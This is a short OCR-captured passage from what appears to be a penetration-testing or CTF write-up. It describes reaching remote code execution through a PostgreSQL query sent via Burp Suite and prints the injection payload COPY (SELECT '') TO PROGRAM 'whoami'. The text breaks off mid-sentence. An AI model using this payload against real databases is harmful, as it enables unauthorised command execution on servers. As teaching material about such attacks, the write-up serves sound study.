
Burpsuite regular request
Well there is no restriction at all. In that case, it
should’t be to hard to RCE shouldn’t it ? This
payload does the trick:
Copy
copy
 (
SELECT
''
) 
to
 program 
'whoami'
Burpsuite RCE request
As you can see, we don’t get a result, but after